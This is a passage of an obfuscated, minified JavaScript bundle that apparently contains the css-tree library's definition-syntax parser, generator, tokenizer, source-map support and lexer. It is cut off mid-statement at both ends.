{'top':ME(0x3b3),'left':ME(0xf46),'bottom':ME(0xaa0),'right':ME(0xf4f),'inset-block-start':ME(0x63c),'inset-block-end':ME(0xd3e),'inset-inline-start':ME(0xf28),'inset-inline-end':ME(0x234),'inset-block':ME(0x1c5),'inset-inline':ME(0x984),'inset':ME(0xa5a),'margin-top':ME(0xe83),'margin-left':ME(0xbf8),'margin-bottom':ME(0x837),'margin-right':ME(0x1b0),'margin-block-start':ME(0x66f),'margin-block-end':ME(0x92f),'margin-inline-start':ME(0x2ef),'margin-inline-end':ME(0x33a),'margin':ME(0xe5f),'margin-block':ME(0x5eb),'margin-inline':ME(0x6a7),'width':ME(0x8d0),'height':ME(0x524),'min-width':ME(0x21f),'min-height':ME(0x841),'max-width':ME(0xf19),'max-height':ME(0xf0a),'block-size':ME(0xb09),'inline-size':ME(0x94a),'min-block-size':ME(0x10b0),'min-inline-size':ME(0x1a1),'max-block-size':ME(0x8d9),'max-inline-size':ME(0xc54),'align-self':ME(0x394),'justify-self':ME(0xc0b)}},'property':{'prelude':ME(0x337),'descriptors':{'syntax':ME(0xbaf),'inherits':ME(0xc85),'initial-value':ME(0x102e)}},'scope':{'prelude':ME(0xca4),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':ME(0x4e7),'descriptors':null},'container':{'prelude':ME(0xa84),'descriptors':null},'nest':{'prelude':ME(0xfcd),'descriptors':null}}};},0x2043:(F,b,v)=>{'use strict';v['d'](b,{'L':()=>R});var L=v(0x1aa);function R(M){return{'fromPlainObject':Y=>(M(Y,{'enter'(D){const MV=a2w;D[MV(0xaad)]&&D[MV(0xaad)]instanceof L['B']==0x0&&(D[MV(0xaad)]=new L['B']()[MV(0xc44)](D[MV(0xaad)]));}}),Y),'toPlainObject':Y=>(M(Y,{'leave'(D){const Mu=a2w;D[Mu(0xaad)]&&D[Mu(0xaad)]instanceof L['B']&&(D[Mu(0xaad)]=D[Mu(0xaad)][Mu(0xcf3)]());}}),Y)};}},0x1995:(F,b,v)=>{'use strict';v['d'](b,{'u':()=>R});var L=v(0x192b);function R(M,Y,D){const Mx=a2w;return Object[Mx(0x32d)]((0x0,L['a'])(Mx(0x318),M),{'input':Y,'offset':D,'rawMessage':M,'message':M+Mx(0xc98)+Y+Mx(0x278)+new Array((D||Y[Mx(0x772)])+0x1)[Mx(0x352)]('-')+'^'});}},0x24ff:(F,b,v)=>{'use strict';function L(Y){return Y;}function R(Y,D,Q,j){const MX=a2w;let B;switch(Y[MX(0xed0)]){case MX(0x861):B=function(c,H,W,J){const MP=MX,G='\x20'===c[MP(0x218)]||J?c[MP(0x218)]:'\x20'+c[MP(0x218)]+'\x20',l=c[MP(0x75e)][MP(0x460)](K=>R(K,H,W,J))[MP(0x352)](G);return c[MP(0x43f)]||W?(J||','===l[0x0]?'[':'[\x20')+l+(J?']':'\x20]'):l;}(Y,D,Q,j)+(Y[MX(0xb2f)]?'!':'');break;case MX(0x3c9):return R(Y[MX(0xef8)],D,Q,j)+D(function(c){const {min:H,max:a,comma:W}=c;return 0x0===H&&0x0===a?W?'#?':'*':0x0===H&&0x1===a?'?':0x1===H&&0x0===a?W?'#':'+':0x1===H&&0x1===a?'':(W?'#':'')+(H===a?'{'+H+'}':'{'+H+','+(0x0!==a?a:'')+'}');}(Y),Y);case MX(0x915):B=MX(0x26e)+R(Y[MX(0xef8)],D,Q,j)+']>';break;case MX(0xbe4):B='<'+Y[MX(0xd1e)]+(Y[MX(0xd08)]?D(function(c){const MI=MX;if(MI(0x471)===c[MI(0xed0)])return'\x20['+(null===c[MI(0x9b0)]?'-∞':c[MI(0x9b0)])+','+(null===c[MI(0x820)]?'∞':c[MI(0x820)])+']';throw new Error(MI(0xcac)+c[MI(0xed0)]+'`');}(Y[MX(0xd08)]),Y[MX(0xd08)]):'')+'>';break;case MX(0x3e9):B='<\x27'+Y[MX(0xd1e)]+'\x27>';break;case MX(0xc8f):B=Y[MX(0xd1e)];break;case MX(0xf10):B='@'+Y[MX(0xd1e)];break;case MX(0x23f):B=Y[MX(0xd1e)]+'(';break;case MX(0x1068):case MX(0xe8b):B=Y[MX(0x4a4)];break;case MX(0x91b):B=',';break;default:throw new Error(MX(0xcac)+Y[MX(0xed0)]+'`');}return D(B,Y);}function M(Y,D){const MT=a2w;let Q=L,j=!0x1,B=!0x1;return MT(0x18a)==typeof D?Q=D:D&&(j=Boolean(D[MT(0xe68)]),B=Boolean(D[MT(0xbf5)]),MT(0x18a)==typeof D[MT(0xf66)]&&(Q=D[MT(0xf66)])),R(Y,Q,j,B);}v['d'](b,{'c':()=>M});},0x268e:(F,b,v)=>{'use strict';v['d'](b,{'GG':()=>M['G'],'cM':()=>L['c'],'qg':()=>R['q']});var L=v(0x24ff),R=v(0x7fd),M=v(0x1be5);},0x7fd:(F,Y,D)=>{'use strict';D['d'](Y,{'q':()=>zQ});var Q=D(0x924);const j=0x9,B=0xa,H=0xc,J=0xd,G=0x20,K=0x21,O=0x23,V=0x26,X=0x27,q=0x28,z0=0x29,z1=0x2a,z2=0x2b,z3=0x2c,z4=0x2d,z5=0x3c,z6=0x3e,z7=0x3f,z8=0x40,z9=0x5b,zz=0x5d,zw=0x7b,zs=0x7c,zZ=0x7d,zF=0x221e,zb={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function zv(zj){const Mr=a2w;let zB=null,zc=null;return zj[Mr(0x93d)](zw),zj[Mr(0xe66)](),zB=zj[Mr(0x6e3)](zj),zj[Mr(0xe66)](),zj[Mr(0x2f0)]()===z3?(zj[Mr(0x1080)]++,zj[Mr(0xe66)](),zj[Mr(0x2f0)]()!==zZ&&(zc=zj[Mr(0x6e3)](zj),zj[Mr(0xe66)]())):zc=zB,zj[Mr(0x93d)](zZ),{'min':Number(zB),'max':zc?Number(zc):0x0};}function zL(zj,zB){const Mq=a2w,zc=function(zH){const My=a2w;let za=null,zW=!0x1;switch(zH[My(0x2f0)]()){case z1:zH[My(0x1080)]++,za={'min':0x0,'max':0x0};break;case z2:zH[My(0x1080)]++,za={'min':0x1,'max':0x0};break;case z7:zH[My(0x1080)]++,za={'min':0x0,'max':0x1};break;case O:zH[My(0x1080)]++,zW=!0x0,zH[My(0x2f0)]()===zw?za=zv(zH):zH[My(0x2f0)]()===z7?(zH[My(0x1080)]++,za={'min':0x0,'max':0x0}):za={'min':0x1,'max':0x0};break;case zw:za=zv(zH);break;default:return null;}return{'type':My(0x3c9),'comma':zW,'min':za[My(0x9b0)],'max':za[My(0x820)],'term':null};}(zj);return null!==zc?(zc[Mq(0xef8)]=zB,zj[Mq(0x2f0)]()===O&&zj[Mq(0xa0a)](zj[Mq(0x1080)]-0x1)===z2?zL(zj,zc):zc):zB;}function zR(zj){const Mf=a2w,zB=zj[Mf(0x1fc)]();return''===zB?null:zL(zj,{'type':Mf(0xe8b),'value':zB});}function zM(zj,zB){const Mg=a2w;function zc(za,zW){const Mp=a2w;return{'type':Mp(0x861),'terms':za,'combinator':zW,'disallowEmpty':!0x1,'explicit':!0x1};}let zH;for(zB=Object[Mg(0xa44)](zB)[Mg(0xf82)]((za,zW)=>zb[za]-zb[zW]);zB[Mg(0x772)]>0x0;){zH=zB[Mg(0xcba)]();let za=0x0,zW=0x0;for(;za<zj[Mg(0x772)];za++){const zJ=zj[za];Mg(0xcb3)===zJ[Mg(0xed0)]&&(zJ[Mg(0x4a4)]===zH?(-0x1===zW&&(zW=za-0x1),zj[Mg(0xc7d)](za,0x1),za--):(-0x1!==zW&&za-zW>0x1&&(zj[Mg(0xc7d)](zW,za-zW,zc(zj[Mg(0x51f)](zW,za),zH)),za=zW+0x1),zW=-0x1));}-0x1!==zW&&zB[Mg(0x772)]&&zj[Mg(0xc7d)](zW,za-zW,zc(zj[Mg(0x51f)](zW,za),zH));}return zH;}function zY(zj,zB){const Y0=a2w,zc=Object[Y0(0xedd)](null),zH=[];let za,zW=null,zJ=zj[Y0(0x1080)];for(;zj[Y0(0x2f0)]()!==zB&&(za=zD(zj,zB));)Y0(0x15e)!==za[Y0(0xed0)]&&(Y0(0xcb3)===za[Y0(0xed0)]?(null!==zW&&Y0(0xcb3)!==zW[Y0(0xed0)]||(zj[Y0(0x1080)]=zJ,zj[Y0(0xe19)](Y0(0x7ca))),zc[za[Y0(0x4a4)]]=!0x0):null!==zW&&Y0(0xcb3)!==zW[Y0(0xed0)]&&(zc['\x20']=!0x0,zH[Y0(0xfd2)]({'type':Y0(0xcb3),'value':'\x20'})),zH[Y0(0xfd2)](za),zW=za,zJ=zj[Y0(0x1080)]);return null!==zW&&Y0(0xcb3)===zW[Y0(0xed0)]&&(zj[Y0(0x1080)]-=zJ,zj[Y0(0xe19)](Y0(0x7ca))),{'type':Y0(0x861),'terms':zH,'combinator':zM(zH,zc)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function zD(zj,zB){const Y1=a2w;let zc=zj[Y1(0x2f0)]();switch(zc){case zz:break;case z9:return zL(zj,function(zH,za){const Y2=Y1;let zW;return zH[Y2(0x93d)](z9),zW=zY(zH,za),zH[Y2(0x93d)](zz),zW[Y2(0x43f)]=!0x0,zH[Y2(0x2f0)]()===K&&(zH[Y2(0x1080)]++,zW[Y2(0xb2f)]=!0x0),zW;}(zj,zB));case z5:return zj[Y1(0xbdc)]()===X?function(zH){const Y3=Y1;let za;return zH[Y3(0x93d)](z5),zH[Y3(0x93d)](X),za=zH[Y3(0x3d2)](),zH[Y3(0x93d)](X),zH[Y3(0x93d)](z6),zL(zH,{'type':Y3(0x3e9),'name':za});}(zj):function(zH){const Y4=Y1;let za,zW=null;if(zH[Y4(0x93d)](z5),za=zH[Y4(0x3d2)](),Y4(0xd49)===za){zH[Y4(0x93d)](z9);const zJ=zY(zH,zz);return zH[Y4(0x93d)](zz),zH[Y4(0x93d)](z6),zL(zH,{'type':Y4(0x915),'term':0x1===zJ[Y4(0x75e)][Y4(0x772)]?zJ[Y4(0x75e)][0x0]:zJ});}return zH[Y4(0x2f0)]()===q&&zH[Y4(0xbdc)]()===z0&&(zH[Y4(0x1080)]+=0x2,za+='()'),zH[Y4(0xa0a)](zH[Y4(0x8bb)](zH[Y4(0x1080)]))===z9&&(zH[Y4(0xe66)](),zW=function(zo){const Y5=Y4;let zt=null,zG=null,zl=0x1;return zo[Y5(0x93d)](z9),zo[Y5(0x2f0)]()===z4&&(zo[Y5(0x1fc)](),zl=-0x1),-0x1==zl&&zo[Y5(0x2f0)]()===zF?zo[Y5(0x1fc)]():(zt=zl*Number(zo[Y5(0x6e3)](zo)),zo[Y5(0x7df)]()&&(zt+=zo[Y5(0x3d2)]())),zo[Y5(0xe66)](),zo[Y5(0x93d)](z3),zo[Y5(0xe66)](),zo[Y5(0x2f0)]()===zF?zo[Y5(0x1fc)]():(zl=0x1,zo[Y5(0x2f0)]()===z4&&(zo[Y5(0x1fc)](),zl=-0x1),zG=zl*Number(zo[Y5(0x6e3)](zo)),zo[Y5(0x7df)]()&&(zG+=zo[Y5(0x3d2)]())),zo[Y5(0x93d)](zz),{'type':Y5(0x471),'min':zt,'max':zG};}(zH)),zH[Y4(0x93d)](z6),zL(zH,{'type':Y4(0xbe4),'name':za,'opts':zW});}(zj);case zs:return{'type':Y1(0xcb3),'value':zj[Y1(0xe43)](zj[Y1(0x1080)]+(zj[Y1(0xbdc)]()===zs?0x2:0x1))};case V:return zj[Y1(0x1080)]++,zj[Y1(0x93d)](V),{'type':Y1(0xcb3),'value':'&&'};case z3:return zj[Y1(0x1080)]++,{'type':Y1(0x91b)};case X:return zL(zj,{'type':Y1(0x1068),'value':zj[Y1(0x23a)]()});case G:case j:case B:case J:case H:return{'type':Y1(0x15e),'value':zj[Y1(0xa10)]()};case z8:return zc=zj[Y1(0xbdc)](),zj[Y1(0x7df)](zc)?(zj[Y1(0x1080)]++,{'type':Y1(0xf10),'name':zj[Y1(0x3d2)]()}):zR(zj);case z1:case z2:case z7:case O:case K:break;case zw:if(zc=zj[Y1(0xbdc)](),zc<0x30||zc>0x39)return zR(zj);break;default:return zj[Y1(0x7df)](zc)?function(zH){const Y6=Y1,za=zH[Y6(0x3d2)]();return zH[Y6(0x2f0)]()===q?(zH[Y6(0x1080)]++,{'type':Y6(0x23f),'name':za}):zL(zH,{'type':Y6(0xc8f),'name':za});}(zj):zR(zj);}}function zQ(zj){const Y7=a2w,zB=new Q['L'](zj),zc=zY(zB);return zB[Y7(0x1080)]!==zj[Y7(0x772)]&&zB[Y7(0xe19)](Y7(0x308)),0x1===zc[Y7(0x75e)][Y7(0x772)]&&Y7(0x861)===zc[Y7(0x75e)][0x0][Y7(0xed0)]?zc[Y7(0x75e)][0x0]:zc;}},0x924:(F,b,v)=>{'use strict';const Y8=a2w;v['d'](b,{'L':()=>M});var L=v(0x1995);const R=new Uint8Array(0x80)[Y8(0x460)]((Y,D)=>/[a-zA-Z0-9\-]/[Y8(0x4de)](String[Y8(0xcc7)](D))?0x1:0x0);class M{constructor(Y){const Y9=Y8;this[Y9(0xa95)]=Y,this[Y9(0x1080)]=0x0;}[Y8(0xa0a)](Y){const Yz=Y8;return Y<this[Yz(0xa95)][Yz(0x772)]?this[Yz(0xa95)][Yz(0xa0a)](Y):0x0;}[Y8(0x2f0)](){const Yw=Y8;return this[Yw(0xa0a)](this[Yw(0x1080)]);}[Y8(0x7df)](Y=this[Y8(0x2f0)]()){return Y<0x80&&0x1===R[Y];}[Y8(0xbdc)](){const Ys=Y8;return this[Ys(0xa0a)](this[Ys(0x1080)]+0x1);}[Y8(0x10bf)](Y){const YZ=Y8;return this[YZ(0xa0a)](this[YZ(0x8bb)](Y));}[Y8(0xe66)](){const YF=Y8;this[YF(0x1080)]=this[YF(0x8bb)](this[YF(0x1080)]);}[Y8(0x8bb)](Y){const Yb=Y8;for(;Y<this[Yb(0xa95)][Yb(0x772)];Y++){const D=this[Yb(0xa95)][Yb(0xa0a)](Y);if(0xd!==D&&0xa!==D&&0xc!==D&&0x20!==D&&0x9!==D)break;}return Y;}[Y8(0xe43)](Y){const Yv=Y8;return this[Yv(0xa95)][Yv(0xf61)](this[Yv(0x1080)],this[Yv(0x1080)]=Y);}[Y8(0x93d)](Y){const YL=Y8;this[YL(0x2f0)]()!==Y&&this[YL(0xe19)](YL(0xd7d)+String[YL(0xcc7)](Y)+'`'),this[YL(0x1080)]++;}[Y8(0x1fc)](){const YR=Y8;return this[YR(0x1080)]<this[YR(0xa95)][YR(0x772)]?this[YR(0xa95)][YR(0x509)](this[YR(0x1080)]++):'';}[Y8(0xe19)](Y){const YM=Y8;throw new L['u'](Y,this[YM(0xa95)],this[YM(0x1080)]);}[Y8(0xa10)](){const YY=Y8;return this[YY(0xe43)](this[YY(0x8bb)](this[YY(0x1080)]));}[Y8(0x3d2)](){const YD=Y8;let Y=this[YD(0x1080)];for(;Y<this[YD(0xa95)][YD(0x772)];Y++){const D=this[YD(0xa95)][YD(0xa0a)](Y);if(D>=0x80||0x0===R[D])break;}return this[YD(0x1080)]===Y&&this[YD(0xe19)](YD(0x5d3)),this[YD(0xe43)](Y);}[Y8(0x6e3)](){const YQ=Y8;let Y=this[YQ(0x1080)];for(;Y<this[YQ(0xa95)][YQ(0x772)];Y++){const D=this[YQ(0xa95)][YQ(0xa0a)](Y);if(D<0x30||D>0x39)break;}return this[YQ(0x1080)]===Y&&this[YQ(0xe19)](YQ(0xb1c)),this[YQ(0xe43)](Y);}[Y8(0x23a)](){const Yj=Y8,Y=this[Yj(0xa95)][Yj(0x5b0)]('\x27',this[Yj(0x1080)]+0x1);return-0x1===Y&&(this[Yj(0x1080)]=this[Yj(0xa95)][Yj(0x772)],this[Yj(0xe19)](Yj(0x7ea))),this[Yj(0xe43)](Y+0x1);}}},0x1be5:(F,b,v)=>{'use strict';v['d'](b,{'G':()=>M});const L=function(){};function R(Y){const YB=a2w;return YB(0x18a)==typeof Y?Y:L;}function M(Y,D,Q){const Yc=a2w;let j=L,B=L;if(Yc(0x18a)==typeof D?j=D:D&&(j=R(D[Yc(0x8b5)]),B=R(D[Yc(0x5f6)])),j===L&&B===L)throw new Error(Yc(0x35e));!function c(H){const YH=Yc;switch(j[YH(0x59b)](Q,H),H[YH(0xed0)]){case YH(0x861):H[YH(0x75e)][YH(0xc8c)](c);break;case YH(0x3c9):case YH(0x915):c(H[YH(0xef8)]);break;case YH(0xbe4):case YH(0x3e9):case YH(0xc8f):case YH(0xf10):case YH(0x23f):case YH(0x1068):case YH(0xe8b):case YH(0x91b):break;default:throw new Error(YH(0xb34)+H[YH(0xed0)]);}B[YH(0x59b)](Q,H);}(Y);}},0x772:(F,b,v)=>{'use strict';v['d'](b,{'o':()=>j});var L=v(0x11ac),R=v(0x153d),M=v(0x1725);const Y=0x5c;function D(B,H){const Ya=a2w;if(Ya(0x18a)!=typeof H)B[Ya(0xaad)][Ya(0xc8c)](this[Ya(0x491)],this);else{let W=null;B[Ya(0xaad)][Ya(0xc8c)](J=>{const YW=Ya;null!==W&&H[YW(0x59b)](this,W),this[YW(0x491)](J),W=J;});}}function Q(B){(0x0,L['qw'])(B,(H,W,J)=>{const YJ=a2w;this[YJ(0xc88)](H,B[YJ(0x51f)](W,J));});}function j(B){const Yo=a2w,H=new Map();for(let [W,J]of Object[Yo(0xfc9)](B[Yo(0x491)]))Yo(0x18a)==typeof(J[Yo(0x547)]||J)&&H[Yo(0x92a)](W,J[Yo(0x547)]||J);return function(G,K){const YG=Yo;let C='',U=0x0,O={'node'(m){const Yt=a2w;if(!H[Yt(0x3d4)](m[Yt(0xed0)]))throw new Error(Yt(0x906)+m[Yt(0xed0)]);H[Yt(0x3bd)](m[Yt(0xed0)])[Yt(0x59b)](A,m);},'tokenBefore':M[YG(0xd7c)],'token'(m,N){const Yl=YG;U=this[Yl(0xcb5)](U,m,N),this[Yl(0x137)](N,m,!0x1),m===L['_i']&&N[Yl(0xa0a)](0x0)===Y&&this[Yl(0x137)]('\x0a',L['M$'],!0x0);},'emit'(m){C+=m;},'result':()=>C};K&&(YG(0x18a)==typeof K[YG(0x6d4)]&&(O=K[YG(0x6d4)](O)),K[YG(0x61a)]&&(O=(0x0,R['f'])(O)),K[YG(0x750)]in M&&(O[YG(0xcb5)]=M[K[YG(0x750)]]));const A={'node':m=>O[YG(0x491)](m),'children':D,'token':(m,N)=>O[YG(0xc88)](m,N),'tokenize':Q};return O[YG(0x491)](G),O[YG(0xbbe)]();};}},0x153d:(F,b,v)=>{'use strict';const YK=a2w;v['d'](b,{'f':()=>M});var L=v(0xf1);const R=new Set([YK(0xadf),YK(0xf8c),YK(0xdfe)]);function M(Y){const Yn=YK,D=new L['x'](),Q={'line':0x1,'column':0x0},j={'line':0x0,'column':0x0},B={'line':0x1,'column':0x0},H={'generated':B};let W=0x1,J=0x0,G=!0x1;const K=Y[Yn(0x491)];Y[Yn(0x491)]=function(O){const YC=Yn;if(O[YC(0xb15)]&&O[YC(0xb15)][YC(0xd0f)]&&R[YC(0x3d4)](O[YC(0xed0)])){const A=O[YC(0xb15)][YC(0xd0f)][YC(0x585)],m=O[YC(0xb15)][YC(0xd0f)][YC(0x69a)]-0x1;j[YC(0x585)]===A&&j[YC(0x69a)]===m||(j[YC(0x585)]=A,j[YC(0x69a)]=m,Q[YC(0x585)]=W,Q[YC(0x69a)]=J,G&&(G=!0x1,Q[YC(0x585)]===B[YC(0x585)]&&Q[YC(0x69a)]===B[YC(0x69a)]||D[YC(0xbf3)](H)),G=!0x0,D[YC(0xbf3)]({'source':O[YC(0xb15)][YC(0xffb)],'original':j,'generated':Q}));}K[YC(0x59b)](this,O),G&&R[YC(0x3d4)](O[YC(0xed0)])&&(B[YC(0x585)]=W,B[YC(0x69a)]=J);};const C=Y[Yn(0x137)];Y[Yn(0x137)]=function(O,A,m){const Yd=Yn;for(let N=0x0;N<O[Yd(0x772)];N++)0xa===O[Yd(0xa0a)](N)?(W++,J=0x0):J++;C(O,A,m);};const U=Y[Yn(0xbbe)];return Y[Yn(0xbbe)]=function(){const YU=Yn;return G&&D[YU(0xbf3)](H),{'css':U(),'map':D};},Y;}},0x1725:(F,b,v)=>{'use strict';const YA=a2w;v['r'](b),v['d'](b,{'safe':()=>j,'spec':()=>Q});var L=v(0x11ac);const R=(B,H)=>{const YO=a2w;if(B===L['_i']&&(B=H),YO(0x69e)==typeof B){const W=B[YO(0xa0a)](0x0);return W>0x7f?0x8000:W<<0x8;}return B;},M=[[L['Vy'],L['Vy']],[L['Vy'],L['zt']],[L['Vy'],L['s0']],[L['Vy'],L['VY']],[L['Vy'],'-'],[L['Vy'],L['wN']],[L['Vy'],L['Ne']],[L['Vy'],L['fg']],[L['Vy'],L['zG']],[L['Vy'],L['AJ']],[L['zu'],L['Vy']],[L['zu'],L['zt']],[L['zu'],L['s0']],[L['zu'],L['VY']],[L['zu'],'-'],[L['zu'],L['wN']],[L['zu'],L['Ne']],[L['zu'],L['fg']],[L['zu'],L['zG']],[L['Vw'],L['Vy']],[L['Vw'],L['zt']],[L['Vw'],L['s0']],[L['Vw'],L['VY']],[L['Vw'],'-'],[L['Vw'],L['wN']],[L['Vw'],L['Ne']],[L['Vw'],L['fg']],[L['Vw'],L['zG']],[L['fg'],L['Vy']],[L['fg'],L['zt']],[L['fg'],L['s0']],[L['fg'],L['VY']],[L['fg'],'-'],[L['fg'],L['wN']],[L['fg'],L['Ne']],[L['fg'],L['fg']],[L['fg'],L['zG']],['#',L['Vy']],['#',L['zt']],['#',L['s0']],['#',L['VY']],['#','-'],['#',L['wN']],['#',L['Ne']],['#',L['fg']],['#',L['zG']],['-',L['Vy']],['-',L['zt']],['-',L['s0']],['-',L['VY']],['-','-'],['-',L['wN']],['-',L['Ne']],['-',L['fg']],['-',L['zG']],[L['wN'],L['Vy']],[L['wN'],L['zt']],[L['wN'],L['s0']],[L['wN'],L['VY']],[L['wN'],L['wN']],[L['wN'],L['Ne']],[L['wN'],L['fg']],[L['wN'],'%'],[L['wN'],L['zG']],['@',L['Vy']],['@',L['zt']],['@',L['s0']],['@',L['VY']],['@','-'],['@',L['zG']],['.',L['wN']],['.',L['Ne']],['.',L['fg']],['+',L['wN']],['+',L['Ne']],['+',L['fg']],['/','*']],Y=M[YA(0xea0)]([[L['Vy'],L['Vw']],[L['fg'],L['Vw']],[L['Vw'],L['Vw']],[L['zu'],L['AJ']],[L['zu'],L['Qf']],[L['zu'],L['Qx']],[L['Ne'],L['Ne']],[L['Ne'],L['fg']],[L['Ne'],L['zt']],[L['Ne'],'-'],[L['no'],L['Vy']],[L['no'],L['zt']],[L['no'],L['Ne']],[L['no'],L['fg']],[L['no'],L['Vw']],[L['no'],'-']]);function D(B){const Ym=YA,H=new Set(B[Ym(0x460)](([W,J])=>R(W)<<0x10|R(J)));return function(W,J,G){const YN=Ym,K=R(J,G),C=G[YN(0xa0a)](0x0);return(0x2d===C&&J!==L['Vy']&&J!==L['zt']&&J!==L['zG']||0x2b===C?H[YN(0x3d4)](W<<0x10|C<<0x8):H[YN(0x3d4)](W<<0x10|K))&&this[YN(0x137)]('\x20',L['M$'],!0x0),K;};}const Q=D(M),j=D(Y);},0xf26:(F,b,v)=>{'use strict';v['d'](b,{'GG':()=>j,'cM':()=>Y,'qg':()=>M});var L=v(0x1254);v(0x2162),v(0x1aa),v(0x1d09),v(0x11ac),v(0x268e),v(0x12dd),v(0xc8c),v(0x122e),v(0x18bf),v(0x15b1);const {tokenize:R,parse:M,generate:Y,lexer:D,createLexer:Q,walk:j,find:B,findLast:H,findAll:W,toPlainObject:J,fromPlainObject:G,fork:K}=L['A'];},0x1d09:(F,v,L)=>{'use strict';const YE=a2w;L['d'](v,{'J':()=>N});var R=L(0x209d),M=L(0xc8c),Y=L(0x1304),D=L(0x13ba),Q=L(0xec0),j=L(0x268e),B=L(0x2507),H=L(0x2613),W=L(0x16e6),J=L(0x11e),G=L(0x193f),K=L(0x2342);function C(k,S,E){const Ye=a2w,V={};for(const x in k)k[x][Ye(0xbc5)]&&(V[x]=E?k[x][Ye(0xbc5)]:(0x0,j['cM'])(k[x][Ye(0xbc5)],{'compact':S}));return V;}function U(k,S,E){const Yi=a2w,V={};for(const [x,X]of Object[Yi(0xfc9)](k))V[x]={'prelude':X[Yi(0x7b8)]&&(E?X[Yi(0x7b8)][Yi(0xbc5)]:(0x0,j['cM'])(X[Yi(0x7b8)][Yi(0xbc5)],{'compact':S})),'descriptors':X[Yi(0x2ea)]&&C(X[Yi(0x2ea)],S,E)};return V;}function O(k,S,E){return{'matched':k,'iterations':E,'error':S,...J};}function A(k,S,E,V){const Yh=a2w,x=(0x0,B['A'])(E,k[Yh(0xbc5)]);let X;return function(P){const Yk=Yh;for(let I=0x0;I<P[Yk(0x772)];I++)if(Yk(0x10bb)===P[I][Yk(0x4a4)][Yk(0x1099)]())return!0x0;return!0x1;}(x)?O(null,new Error(Yh(0xdfa))):(V&&(X=(0x0,W['wg'])(x,k[Yh(0x9f9)],k)),V&&X[Yh(0xe58)]||(X=(0x0,W['wg'])(x,S[Yh(0xe58)],k),X[Yh(0xe58)])?O(X[Yh(0xe58)],null,X[Yh(0xd45)]):O(null,new R['F'](X[Yh(0xa7e)],S[Yh(0xbc5)],E,X),X[Yh(0xd45)]));}class N{constructor(k,S,E){const YS=a2w;if(this[YS(0xb13)]=Y['v'],this[YS(0xbc5)]=S,this[YS(0xcbf)]=!0x1,this[YS(0x2f5)]={...Q},this[YS(0xc9d)]=Object[YS(0xedd)](null),this[YS(0xe6a)]=Object[YS(0xedd)](null),this[YS(0x11f)]=Object[YS(0xedd)](null),this[YS(0x9d7)]=E||(0x0,K['y'])(k),k){if(k[YS(0xb13)]&&(this[YS(0xb13)]=k[YS(0xb13)]),k[YS(0x2f5)]){for(const V of Object[YS(0xa44)](Q))Array[YS(0xddb)](k[YS(0x2f5)][V])&&(this[YS(0x2f5)][V]=k[YS(0x2f5)][V]);}if(k[YS(0x11f)]){for(const [x,X]of Object[YS(0xfc9)](k[YS(0x11f)]))this[YS(0x9d3)](x,X);}if(k[YS(0xcbf)]){this[YS(0xcbf)]=!0x0;for(const [P,I]of Object[YS(0xfc9)]((0x0,D['JH'])(this[YS(0x2f5)])))this[YS(0x9d3)](P,I);}if(k[YS(0xc9d)]){for(const [T,q]of Object[YS(0xfc9)](k[YS(0xc9d)]))this[YS(0xab9)](T,q);}if(k[YS(0xe6a)]){for(const [z0,z1]of Object[YS(0xfc9)](k[YS(0xe6a)]))this[YS(0x50a)](z0,z1);}}this[YS(0x9f9)]=(0x0,H['gt'])(this[YS(0xb13)][YS(0x352)](YS(0x1a8)));}[YE(0x28a)](k){const Yu=YE;function S(x,X){const YV=a2w;V[YV(0xfd2)]({'node':x,'message':X});}const E=this[Yu(0x9d7)],V=[];return this[Yu(0xbc5)][Yu(0xe8e)](k,function(x){const Yx=Yu;E[Yx(0xba1)](x[Yx(0xed0)])?E[x[Yx(0xed0)]][Yx(0x534)](x,S):S(x,Yx(0xcac)+x[Yx(0xed0)]+'`');}),!!V[Yu(0x772)]&&V;}[YE(0x311)](k,S,E,V=null){const YX=YE,x={'type':S,'name':E},X={'type':S,'name':E,'parent':V,'serializable':YX(0x69e)==typeof k||k&&YX(0x69e)==typeof k[YX(0xed0)],'syntax':null,'match':null,'matchRef':null};return YX(0x18a)==typeof k?X[YX(0xe58)]=(0x0,H['gt'])(k,x):(YX(0x69e)==typeof k?Object[YX(0xbbb)](X,YX(0xbc5),{'get':()=>(Object[YX(0xbbb)](X,YX(0xbc5),{'value':(0x0,j['qg'])(k)}),X[YX(0xbc5)])}):X[YX(0xbc5)]=k,Object[YX(0xbbb)](X,YX(0xe58),{'get':()=>(Object[YX(0xbbb)](X,YX(0xe58),{'value':(0x0,H['gt'])(X[YX(0xbc5)],x)}),X[YX(0xe58)])}),YX(0x3e9)===S&&Object[YX(0xbbb)](X,YX(0x23c),{'get'(){const YP=YX,P=X[YP(0xbc5)],I=function(T){const YI=YP,q=T[YI(0x75e)][0x0];return!0x1===T[YI(0x43f)]&&0x1===T[YI(0x75e)][YI(0x772)]&&YI(0x3c9)===q[YI(0xed0)]&&!0x0===q[YI(0x5ea)];}(P)?(0x0,H['gt'])({...P,'terms':[P[YP(0x75e)][0x0][YP(0xef8)]]},x):null;return Object[YP(0xbbb)](X,YP(0x23c),{'value':I}),I;}})),X;}[YE(0xab9)](k,S){const YT=YE;S&&(this[YT(0xc9d)][k]={'type':YT(0xadf),'name':k,'prelude':S[YT(0x7b8)]?this[YT(0x311)](S[YT(0x7b8)],YT(0xccd),k):null,'descriptors':S[YT(0x2ea)]?Object[YT(0xa44)](S[YT(0x2ea)])[YT(0x4ca)]((E,V)=>(E[V]=this[YT(0x311)](S[YT(0x2ea)][V],YT(0x338),V,k),E),Object[YT(0xedd)](null)):null});}[YE(0x50a)](k,S){const Yr=YE;S&&(this[Yr(0xe6a)][k]=this[Yr(0x311)](S,Yr(0x3e9),k));}[YE(0x9d3)](k,S){const Yy=YE;S&&(this[Yy(0x11f)][k]=this[Yy(0x311)](S,Yy(0xbe4),k));}[YE(0x210)](k){const Yq=YE;if(!this[Yq(0xa69)](k))return new R['B'](Yq(0x6cf),'@'+k);}[YE(0x991)](k,S){const Yf=YE,E=this[Yf(0x210)](k);if(E)return E;const V=this[Yf(0xa69)](k);return!V[Yf(0x7b8)]&&S?new SyntaxError(Yf(0xff3)+k+Yf(0x7e1)):!V[Yf(0x7b8)]||S||A(this,V[Yf(0x7b8)],'',!0x1)[Yf(0x4e2)]?void 0x0:new SyntaxError(Yf(0xff3)+k+Yf(0xf27));}[YE(0x10d6)](k,S){const Yp=YE,E=this[Yp(0x210)](k);if(E)return E;const V=this[Yp(0xa69)](k),x=M['Si'](S);return 